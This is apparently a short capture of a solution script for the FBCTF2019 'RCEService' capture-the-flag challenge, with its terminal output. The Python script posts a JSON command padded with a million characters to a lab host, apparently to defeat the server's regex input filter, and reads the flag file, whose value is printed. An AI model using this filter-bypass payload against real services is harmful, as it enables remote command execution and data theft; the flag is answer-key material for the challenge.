 [FBCTF2019]RCEServicewp.py > ...
1 import requests
2
3 payload = '{"cmd":"/bin/cat /home/rceservice/flag ","nayi":"' + "a"*(1000000) + '"}' #超过一百万，这里写一千万不会出结果。
4
5 res = requests.post("http://3ba79781-e8cf-4c71-bb33-5aca1e7231fd.node5.buuoj.cn:81/", data={"cmd":payload})
6 print(res.text)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{9f924774-6889-4e0a-808f-d2dea7e97726}
<br/><br/>
<form>
Enter command as JSON:
<input name="cmd" />
</form>
</body>
</html>